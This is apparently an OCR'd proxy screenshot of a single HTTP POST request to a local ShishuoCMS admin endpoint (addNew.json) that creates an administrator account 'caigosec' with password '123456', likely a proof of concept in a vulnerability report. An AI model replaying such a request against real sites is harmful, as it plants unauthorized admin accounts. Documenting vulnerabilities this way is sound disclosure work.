 Pretty Raw Hex \n
1 POST /shishuocms_war/manage/admin/addNew.json HTTP/1.1
2 Host: localhost:8800
3 Content-Length: 34
4 sec-ch-ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Accept: application/json, text/javascript, */*; q=0.01
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127
Safari/537.36
10 sec-ch-ua-platform: "Windows"
11 Origin: http://localhost:8800
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:8800/shishuocms_war/manage/admin/manage.htm
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: JSESSIONID=B7E2F60C9D2BD1588B32DE89DC939A2C; _jspxcms=21b88caec1534560b1db48c18fab03b3
19 Connection: close
20
21 adminName=caigosec&password=123456